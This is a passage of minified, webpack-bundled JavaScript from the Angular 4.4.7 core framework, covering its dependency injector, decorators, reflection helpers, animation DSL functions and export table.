o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var 